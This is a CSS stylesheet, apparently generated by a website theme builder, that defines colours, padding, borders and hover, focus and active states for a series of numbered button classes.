#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi00YTlmOWY2NS0yZmVkLTkxYjAtYzZjZi0yZjA2MGY0NmMxMDQ {}
.bd-button-12 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"],
button.bd-button-12,
input.bd-button-12,
a.bd-button-12[href],
.bd-button-12 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"],
button.bd-button-12,
input.bd-button-12,
a.bd-button-12[href],
.bd-button-12,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-12:link,
input.bd-button-12:link,
a.bd-button-12[href]:link,
.bd-button-12:link,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-12:visited,
input.bd-button-12:visited,
a.bd-button-12[href]:visited,
.bd-button-12:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 13px;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-12:hover,
input.bd-button-12:hover,
a.bd-button-12[href]:hover,
.bd-button-12:hover,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-12:focus,
input.bd-button-12:focus,
a.bd-button-12[href]:focus,
.bd-button-12:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-12-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-12:active,
input.bd-button-12:active,
a.bd-button-12[href]:active,
.bd-button-12:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi00YTlmOWY2NS0yZmVkLTkxYjAtYzZjZi0yZjA2MGY0NmMxMDQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01MzIwOWUwZS02ZTUyLTEyM2YtZTFiNS03NGI0NWI3YWRiZDI {}
.bd-button-28 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"],
button.bd-button-28,
input.bd-button-28,
a.bd-button-28[href],
.bd-button-28 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"],
button.bd-button-28,
input.bd-button-28,
a.bd-button-28[href],
.bd-button-28,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-28:link,
input.bd-button-28:link,
a.bd-button-28[href]:link,
.bd-button-28:link,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-28:visited,
input.bd-button-28:visited,
a.bd-button-28[href]:visited,
.bd-button-28:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-28:hover,
input.bd-button-28:hover,
a.bd-button-28[href]:hover,
.bd-button-28:hover,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-28:focus,
input.bd-button-28:focus,
a.bd-button-28[href]:focus,
.bd-button-28:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-28-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-28:active,
input.bd-button-28:active,
a.bd-button-28[href]:active,
.bd-button-28:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01MzIwOWUwZS02ZTUyLTEyM2YtZTFiNS03NGI0NWI3YWRiZDI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01NzBmMmIxMi1iN2M3LThlNTYtOTIwNC1lZGY5YTNhNDY1MmM {}
.bd-button-65 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"],
button.bd-button-65,
input.bd-button-65,
a.bd-button-65[href],
.bd-button-65 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"],
button.bd-button-65,
input.bd-button-65,
a.bd-button-65[href],
.bd-button-65,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-65:link,
input.bd-button-65:link,
a.bd-button-65[href]:link,
.bd-button-65:link,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-65:visited,
input.bd-button-65:visited,
a.bd-button-65[href]:visited,
.bd-button-65:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-65:hover,
input.bd-button-65:hover,
a.bd-button-65[href]:hover,
.bd-button-65:hover,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-65:focus,
input.bd-button-65:focus,
a.bd-button-65[href]:focus,
.bd-button-65:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-65-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-65:active,
input.bd-button-65:active,
a.bd-button-65[href]:active,
.bd-button-65:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi01NzBmMmIxMi1iN2M3LThlNTYtOTIwNC1lZGY5YTNhNDY1MmM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02MThjMjdjYy05YWRjLTRhNjgtZGViNi0zYjc5YmQ3Y2FkNjM {}
.bd-button-34 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"],
button.bd-button-34,
input.bd-button-34,
a.bd-button-34[href],
.bd-button-34 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"],
button.bd-button-34,
input.bd-button-34,
a.bd-button-34[href],
.bd-button-34,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-34:link,
input.bd-button-34:link,
a.bd-button-34[href]:link,
.bd-button-34:link,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-34:visited,
input.bd-button-34:visited,
a.bd-button-34[href]:visited,
.bd-button-34:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-34:hover,
input.bd-button-34:hover,
a.bd-button-34[href]:hover,
.bd-button-34:hover,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-34:focus,
input.bd-button-34:focus,
a.bd-button-34[href]:focus,
.bd-button-34:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-34-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-34:active,
input.bd-button-34:active,
a.bd-button-34[href]:active,
.bd-button-34:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02MThjMjdjYy05YWRjLTRhNjgtZGViNi0zYjc5YmQ3Y2FkNjM {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02MWI4MGI0YS02ZjU0LTViMGEtZDNjMi1jMjIwNDkwMmI4MjE {}
.bd-button-36 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"],
button.bd-button-36,
input.bd-button-36,
a.bd-button-36[href],
.bd-button-36 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"],
button.bd-button-36,
input.bd-button-36,
a.bd-button-36[href],
.bd-button-36,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-36:link,
input.bd-button-36:link,
a.bd-button-36[href]:link,
.bd-button-36:link,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-36:visited,
input.bd-button-36:visited,
a.bd-button-36[href]:visited,
.bd-button-36:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-36:hover,
input.bd-button-36:hover,
a.bd-button-36[href]:hover,
.bd-button-36:hover,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-36:focus,
input.bd-button-36:focus,
a.bd-button-36[href]:focus,
.bd-button-36:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-36-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-36:active,
input.bd-button-36:active,
a.bd-button-36[href]:active,
.bd-button-36:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi02MWI4MGI0YS02ZjU0LTViMGEtZDNjMi1jMjIwNDkwMmI4MjE {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi03MTYyMjRlNS01NjZkLWMwZDQtNDQ0Ny0zMjZmZDI5NGEzZTA {}
.bd-button-42 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"],
button.bd-button-42,
input.bd-button-42,
a.bd-button-42[href],
.bd-button-42 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"],
button.bd-button-42,
input.bd-button-42,
a.bd-button-42[href],
.bd-button-42,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-42:link,
input.bd-button-42:link,
a.bd-button-42[href]:link,
.bd-button-42:link,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-42:visited,
input.bd-button-42:visited,
a.bd-button-42[href]:visited,
.bd-button-42:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-42:hover,
input.bd-button-42:hover,
a.bd-button-42[href]:hover,
.bd-button-42:hover,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-42:focus,
input.bd-button-42:focus,
a.bd-button-42[href]:focus,
.bd-button-42:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-42-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-42:active,
input.bd-button-42:active,
a.bd-button-42[href]:active,
.bd-button-42:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi03MTYyMjRlNS01NjZkLWMwZDQtNDQ0Ny0zMjZmZDI5NGEzZTA {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi03YWU2YTkzMy0zOWU0LTk5OTItZDEzNi1mOGIxNDgyZGMzMmI {}
.bd-button-26 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"],
button.bd-button-26,
input.bd-button-26,
a.bd-button-26[href],
.bd-button-26 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"],
button.bd-button-26,
input.bd-button-26,
a.bd-button-26[href],
.bd-button-26,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-26:link,
input.bd-button-26:link,
a.bd-button-26[href]:link,
.bd-button-26:link,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-26:visited,
input.bd-button-26:visited,
a.bd-button-26[href]:visited,
.bd-button-26:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #000000;
  background-color: #ededed;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  margin-bottom: 10px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-size: 13px;
  padding: 7px 20px;
  line-height: 18.57142858px;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-26:hover,
input.bd-button-26:hover,
a.bd-button-26[href]:hover,
.bd-button-26:hover,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-26:focus,
input.bd-button-26:focus,
a.bd-button-26[href]:focus,
.bd-button-26:focus {
  background-color: #ad1f40;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-26-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-26:active,
input.bd-button-26:active,
a.bd-button-26[href]:active,
.bd-button-26:active {
  background-color: #8f5911;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi03YWU2YTkzMy0zOWU0LTk5OTItZDEzNi1mOGIxNDgyZGMzMmI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi04MThkM2EyYi1lNDFlLTQ4ZTQtZThiYS1lZmY5NzMwNGM1YmQ {}
.bd-button-17 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"],
button.bd-button-17,
input.bd-button-17,
a.bd-button-17[href],
.bd-button-17 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"],
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"],
button.bd-button-17,
input.bd-button-17,
a.bd-button-17[href],
.bd-button-17,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:link,
button.bd-button-17:link,
input.bd-button-17:link,
a.bd-button-17[href]:link,
.bd-button-17:link,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:visited,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:visited,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:visited,
button.bd-button-17:visited,
input.bd-button-17:visited,
a.bd-button-17[href]:visited,
.bd-button-17:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #343434;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 1px;
  -webkit-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  padding: 10px 32px;
  border: 2px solid #c4c4c4;
  border-radius: 0px;
  line-height: 18.57142858px;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:hover,
button.bd-button-17:hover,
input.bd-button-17:hover,
a.bd-button-17[href]:hover,
.bd-button-17:hover,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:focus,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:focus,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:focus,
button.bd-button-17:focus,
input.bd-button-17:focus,
a.bd-button-17[href]:focus,
.bd-button-17:focus {
  background-color: #dedede;
  text-decoration: none;
  background-image: none;
}
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) button:active,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="submit"]:active,
.bd-tagstyles.bd-custom-button.bd-button-17-mixin:not(.shape-only) input[type="button"]:active,
button.bd-button-17:active,
input.bd-button-17:active,
a.bd-button-17[href]:active,
.bd-button-17:active {
  background-color: #dedede;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi04MThkM2EyYi1lNDFlLTQ4ZTQtZThiYS1lZmY5NzMwNGM1YmQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQnV0dG9uLXByb3h5LUJ1dHRvbi05ZWQ4YjhiZi0zMTI4LTVmMDgtNzJlYS0wZTZmM2RkMGYwZmE {}
.bd-button-62 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
